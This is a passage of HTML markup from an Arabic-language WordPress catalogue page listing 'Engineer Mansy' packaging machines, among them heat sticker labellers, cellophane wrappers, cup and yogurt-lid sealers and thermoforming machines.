<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a8%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7/">
<figure class="imghover">
<img width="500" height="375" src="https://www.engineer-mansy.net/storage/2025/06/831.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات لصق الاستيكر حرارى بحجم الزجاجه كلها الدائرية موديل 831 ماركة المهندس منسى" decoding="async" fetchpriority="high" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/" rel="category tag">ماكينات تغليف بالسلوفان و الليبل</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a8%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7/">ماكينات لصق الاستيكر حرارى بحجم الزجاجه كلها الدائرية موديل 831 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-98571" class="grid-post-holder post-98571 post type-post status-publish format-standard has-post-thumbnail hentry category-14453 tag-5963 tag-1049 tag-10070 tag-11 tag-6736 tag-272 tag-586 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac-2/">
<figure class="imghover">
<img width="500" height="375" src="https://www.engineer-mansy.net/storage/2025/06/831.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات لصق الاستيكر حرارى على  الزجاجه موديل 831 ماركة المهندس منسى" decoding="async" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/" rel="category tag">ماكينات تغليف بالسلوفان و الليبل</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac-2/">ماكينات لصق الاستيكر حرارى على  الزجاجه موديل 831 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-98487" class="grid-post-holder post-98487 post type-post status-publish format-standard has-post-thumbnail hentry category-14453 tag-5963 tag-1049 tag-10070 tag-11 tag-6736 tag-272 tag-586 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac/">
<figure class="imghover">
<img width="500" height="375" src="https://www.engineer-mansy.net/storage/2025/06/831.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات لصق الاستيكر حرارى على الزجاجه موديل 831 ماركة المهندس منسى" decoding="async" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/" rel="category tag">ماكينات تغليف بالسلوفان و الليبل</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d8%b1-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac/">ماكينات لصق الاستيكر حرارى على الزجاجه موديل 831 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97810" class="grid-post-holder post-97810 post type-post status-publish format-standard has-post-thumbnail hentry category-14453 tag-14452 tag-11 tag-32 tag-6736 tag-6756 tag-3275 tag-31 tag-84 tag-46 tag-5186">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%8a%d8%af%d9%88%d9%8a%d8%a7-%d9%85%d9%88%d8%af%d9%8a%d9%84-80/">
<figure class="imghover">
<img width="720" height="400" src="https://www.engineer-mansy.net/storage/2025/06/804.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تغليف سلوفان حرارى يدويا موديل 804 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/" rel="category tag">ماكينات تغليف بالسلوفان و الليبل</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%8a%d8%af%d9%88%d9%8a%d8%a7-%d9%85%d9%88%d8%af%d9%8a%d9%84-80/">ماكينة تغليف سلوفان حرارى يدويا موديل 804 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97762" class="grid-post-holder post-97762 post type-post status-publish format-standard has-post-thumbnail hentry category-14453 tag-14452 tag-6724 tag-11 tag-6736 tag-6756 tag-3275 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d9%84%d8%a9-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-804-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3/">
<figure class="imghover">
<img width="720" height="400" src="https://www.engineer-mansy.net/storage/2025/06/804.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="الة سلوفان حرارى موديل 804 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/" rel="category tag">ماكينات تغليف بالسلوفان و الليبل</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d9%84%d8%a9-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-804-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3/">الة سلوفان حرارى موديل 804 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97243" class="grid-post-holder post-97243 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-11 tag-32 tag-6736 tag-101 tag-7074 tag-3275 tag-107 tag-84 tag-46 tag-15">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات تغليف و للحام حرارى للطبات موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af/">ماكينات تغليف و للحام حرارى للطبات موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97238" class="grid-post-holder post-97238 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-6889 tag-11 tag-6736 tag-841 tag-7113 tag-101 tag-3275 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%b2%d8%a8%d8%a7%d8%af%d9%8a-%d9%85%d9%88%d8%af%d9%8a%d9%84-7/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن للحام حرارى لسطح علب الزبادي موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%b2%d8%a8%d8%a7%d8%af%d9%8a-%d9%85%d9%88%d8%af%d9%8a%d9%84-7/">مكن للحام حرارى لسطح علب الزبادي موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97188" class="grid-post-holder post-97188 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-464 tag-11 tag-32 tag-6736 tag-7113 tag-3275 tag-31 tag-84 tag-46 tag-10246">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تغليف وللحام حرارى لسطح  الاكواب موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7/">ماكينة تغليف وللحام حرارى لسطح  الاكواب موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97169" class="grid-post-holder post-97169 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-6971 tag-11 tag-6736 tag-6788 tag-101 tag-3275 tag-5505 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b1%d9%88%d8%ad%d8%a9-%d9%84%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%b2%d8%a8%d8%a7%d8%af%d9%89-%d9%85%d9%88%d8%af/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن للحام حرارى مروحة لعلب الزبادى موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b1%d9%88%d8%ad%d8%a9-%d9%84%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%b2%d8%a8%d8%a7%d8%af%d9%89-%d9%85%d9%88%d8%af/">مكن للحام حرارى مروحة لعلب الزبادى موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97168" class="grid-post-holder post-97168 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-11 tag-32 tag-6736 tag-7054 tag-3275 tag-409 tag-84 tag-46 tag-10246">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%85%d9%88%d8%af/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينه تغليف وللحام حرارى للاكواب موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%85%d9%88%d8%af/">ماكينه تغليف وللحام حرارى للاكواب موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-97060" class="grid-post-holder post-97060 post type-post status-publish format-standard has-post-thumbnail hentry category-14408 tag-5967 tag-11 tag-32 tag-6736 tag-6740 tag-3275 tag-31 tag-84 tag-46 tag-10246">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b9%d9%84%d8%a8-%d9%85%d9%88%d8%af%d9%8a%d9%84-71/">
<figure class="imghover">
<img width="506" height="450" src="https://www.engineer-mansy.net/storage/2025/06/712.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تغليف وللحام حرارى للعلب موديل 712 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/" rel="category tag">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b9%d9%84%d8%a8-%d9%85%d9%88%d8%af%d9%8a%d9%84-71/">ماكينة تغليف وللحام حرارى للعلب موديل 712 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-96188" class="grid-post-holder post-96188 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-582 tag-6736 tag-10670 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تشكيل حرارى للبلاستيك موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85/">ماكينة تشكيل حرارى للبلاستيك موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-96142" class="grid-post-holder post-96142 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-582 tag-6736 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تشكيل حرارى موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-605-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86/">ماكينة تشكيل حرارى موديل 605 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-96147" class="grid-post-holder post-96147 post type-post status-publish format-standard has-post-thumbnail hentry category-13870 tag-214 tag-11 tag-90 tag-582 tag-14402 tag-6736 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%ab%d9%8a%d8%b1%d9%85%d9%88%d9%81%d9%8a%d8%b1%d9%85%d9%8a%d9%86%d8%ac-%d8%a8%d9%84%d8%a7/">
<figure class="imghover">
<img width="563" height="450" src="https://www.engineer-mansy.net/storage/2025/06/605.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات تشكيل حرارى ثيرموفيرمينج بلاستيك موديل 605 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/" rel="category tag">ماكينات فاكيوم</a></li></ul>				</div>
<div class="post_title">
